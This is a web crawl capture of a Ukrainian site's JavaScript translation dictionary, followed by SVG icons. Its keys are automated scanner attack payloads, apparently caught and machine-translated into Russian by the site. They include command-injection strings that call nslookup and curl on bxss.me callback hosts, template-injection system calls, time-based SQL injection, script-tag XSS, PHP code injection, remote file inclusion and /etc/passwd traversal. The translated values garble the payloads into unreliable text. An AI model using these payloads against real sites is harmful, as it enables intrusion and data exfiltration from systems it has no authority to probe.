hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (NSLOKUP -Q = CNAME HITGPGBWYPGPX222222AB7.BXSS.ME || CURL HITGPGBWYMPWPPX2222AB7.BXSS.ME)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".GethostbyName (\" hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (114) .concat (72) .concat (115) .concat (82)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hithh\"+\"vxdrqhvadc69d.bxss.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (lc ('hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.chr (67) .Chr (Hex (' 58 ')). Chr (106) .Chr (83) .Chr (110) .Chr (70) .CHR (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (97) .concat (67) .concat (98) .concat (80)+(require's'socket 'Socket.gethostbyname ('htda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| \u0421\u043e\u043d (27*1000)*izuyxv || '","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (108) .concat (72) .concat (121) .concat (83)+(require's'socket'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| \u0421\u043e\u043d (27*1000)*bgscwg ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> bqak (9616) <\/ script>","<?php print(md5(31337));?>":"<? PHP Print (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitftgwdmjnbd1824.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'{${print(md5(31337))}}'":"'{$ {Print (md5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"\u041f\u043e\u043b\u0435\u043c",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; Hitgexsckccvhl25eec.bxss.me) & (nslookup -q = cname hitgexsckccvhl25eec.bxss.me || curl hitgexsckccccvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"\u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves455551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{Php} print (md5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'HHJL10635","[php]print(md5(31337));[\/php]":"[PHP] \u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); [\/Php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 370 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 370 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 420 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 420 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 28 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 28 \u0438\u0437 pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1bsnzvkc '\u0438\u043b\u0438 570 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 570 \u0438\u0437 pg_sleep (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyzihys ') \u0438\u043b\u0438 848 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 848 \u0438\u0437 pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1gyz6 ') \u0438\u043b\u0438 820 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 820 \u0438\u0437 pg_sleep (15)) ------","@@FGJMQ":"@@ fgjmq","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> qxi8 (9750) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitucgtmelmcw90829.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19331071":"19331071","19331071<":"19331071 <","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'HHJL1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"B28NUYZI","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7KUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"Expr 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me)))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = cname hitskqafednnntba9b2.bxss.me || curl hitskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GethostbyName (lc (' Hitza '.' Sbjspfys073ef.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (115) .Chr (88) .Chr (118) .Chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".GethostbyName (\" Hitsh \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtvdtvvdtv Hitphxwdtvmns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (lc ('hitrh'. 'Sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (100) .concat (72) .concat (106) .concat (85)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (116) .concat (67) .concat (108) .concat (75)+(require's'socket 'Socket.gethostbyname ('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] .to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) hitntthjnmfltka8e6c.bxss.me) & (nslookup -q = cname hitnthjnmfltka8e6c.blokup -q = cname hitnthjnmfltka8e6c.bxsl. Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| \u0421\u043e\u043d (27*1000)*efeaebf || '","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (98) .concat (83) .concat (108) .concat (68)+(require's'socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <script> ksas (9421) <\/ script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| \u0421\u043e\u043d (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitwmuvgkbdza059c.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"\u0418 `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawby74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxsssss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'HHJL10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 804 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 804 \u0438\u0437 PG_SLEEP (15)) -------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 454 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 454 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 336 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 336 \u0438\u0437 PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1px8cuw3m '\u0438\u043b\u0438 723 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 723 \u0438\u0437 pg_sleep (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mydw95gy ') \u0438\u043b\u0438 888 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 888 \u0438\u0437 pg_sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) \u0438\u043b\u0438 493 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 493 \u0438\u0437 pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> ywfa (9399) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hiteheyvfh11b3b.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<zzz> <cript> ywfa (9681) <\/ script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> f7cr (9092) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitflcosnzkye78dbd.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'HHJL6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> q8r5 (9014) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitjglhbfqidoc0781.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() \u0418%<Zzz> <Script> Q8R5 (9560) <\/ script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> 8AC1 (9756) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitgmhzdosafwf5d96.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<Zzz> <Script> 8AC1 (9719) <\/ script>","19694520":"19694520","19694520<":"19694520 <","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 486=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 486 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 994=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 994 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 817=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 817 \u0418\u0417 PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' \u0418\u041b\u0418 \u200b\u200b842=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 842 \u0418\u0417 PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') \u0418\u041b\u0418 117=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 117 \u0418\u0417 PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) \u0418\u041b\u0418 322=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 322 \u0418\u0417 PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 182=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 182 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 276=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 276 \u0418\u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 749=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 749 \u0418\u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0418\u041b\u0418 \u200b\u200b31=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 31 \u0418\u0417 PG_SLEEP(15)) --","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0418\u041b\u0418 10=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 10 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0418\u041b\u0418 805=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 805 \u0418\u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; waitfor delay '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ru/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg
body_size: 43
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.1168 2.82756e-08H0.882446C0.39502 0.000244169 -0.000122042 0.39563 2.82756e-08 0.883179V15.1176C0.000244169 15.605 0.39563 16.0001 0.883179 16H15.1168C15.6045 16.0001 15.9999 15.6049 16 15.1172C16 15.1171 16 15.1169 16 15.1168V0.882446C15.9998 0.39502 15.6044 -0.000122042 15.1168 2.82756e-08Z" fill="#4267B2"/>
<path d="M11.0469 16V9.8125H13.1328L13.4453 7.39062H11.0469V5.84814C11.0469 5.14856 11.2411 4.67188 12.2443 4.67188H13.5156V2.5116C13.2944 2.48218 12.5355 2.41638 11.6525 2.41638C9.80872 2.41638 8.54688 3.54138 8.54688 5.60828V7.39062H6.46875V9.8125H8.54688V16H11.0469Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/date.svg
body_size: 2437
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.29 1.14446H11.7403V0.825302C11.7403 0.606418 11.6495 0.3965 11.488 0.241725C11.3264 0.0869512 11.1073 0 10.8788 0C10.6503 0 10.4312 0.0869512 10.2696 0.241725C10.1081 0.3965 10.0173 0.606418 10.0173 0.825302V1.14446H3.51397V0.825302C3.51397 0.606418 3.42321 0.3965 3.26164 0.241725C3.10008 0.0869512 2.88095 0 2.65247 0C2.42398 0 2.20486 0.0869512 2.04329 0.241725C1.88173 0.3965 1.79096 0.606418 1.79096 0.825302V1.14446H0.241221C0.209538 1.14445 0.178163 1.15041 0.148888 1.16202C0.119614 1.17362 0.0930147 1.19065 0.0706116 1.21211C0.0482086 1.23357 0.0304411 1.25905 0.018325 1.28709C0.00620893 1.31514 -1.80805e-05 1.3452 3.94317e-08 1.37555V13.7C3.94317e-08 13.7613 0.0254144 13.8201 0.0706521 13.8634C0.11589 13.9068 0.177245 13.9311 0.241221 13.9311H11.2799C11.3439 13.9311 11.4052 13.9067 11.4504 13.8634L13.4607 11.9377C13.4831 11.9162 13.5008 11.8908 13.5129 11.8628C13.525 11.8347 13.5313 11.8047 13.5313 11.7744V1.37555C13.5313 1.3452 13.5251 1.31514 13.5129 1.28709C13.5008 1.25905 13.4831 1.23357 13.4607 1.21211C13.4382 1.19065 13.4116 1.17362 13.3824 1.16202C13.3531 1.15041 13.3217 1.14445 13.29 1.14446ZM10.4997 0.825302C10.4997 0.728993 10.5397 0.636629 10.6108 0.568528C10.6818 0.500428 10.7783 0.462169 10.8788 0.462169C10.9793 0.462169 11.0757 0.500428 11.1468 0.568528C11.2179 0.636629 11.2579 0.728993 11.2579 0.825302V1.92566C11.2579 2.02197 11.2179 2.11433 11.1468 2.18244C11.0757 2.25054 10.9793 2.28879 10.8788 2.28879C10.7783 2.28879 10.6818 2.25054 10.6108 2.18244C10.5397 2.11433 10.4997 2.02197 10.4997 1.92566V0.825302ZM2.27341 0.825302C2.27341 0.728993 2.31334 0.636629 2.38443 0.568528C2.45552 0.500428 2.55193 0.462169 2.65247 0.462169C2.753 0.462169 2.84942 0.500428 2.9205 0.568528C2.99159 0.636629 3.03153 0.728993 3.03153 0.825302V1.92566C3.03153 2.02197 2.99159 2.11433 2.9205 2.18244C2.84942 2.25054 2.753 2.28879 2.65247 2.28879C2.55193 2.28879 2.45552 2.25054 2.38443 2.18244C2.31334 2.11433 2.27341 2.02197 2.27341 1.92566V0.825302ZM0.482442 1.60663H1.79096V1.92566C1.79096 2.14454 1.88173 2.35446 2.04329 2.50924C2.20486 2.66401 2.42398 2.75096 2.65247 2.75096C2.88095 2.75096 3.10008 2.66401 3.26164 2.50924C3.42321 2.35446 3.51397 2.14454 3.51397 1.92566V1.60663H10.0173V1.92566C10.0173 2.14454 10.1081 2.35446 10.2696 2.50924C10.4312 2.66401 10.6503 2.75096 10.8788 2.75096C11.1073 2.75096 11.3264 2.66401 11.488 2.50924C11.6495 2.35446 11.7403 2.14454 11.7403 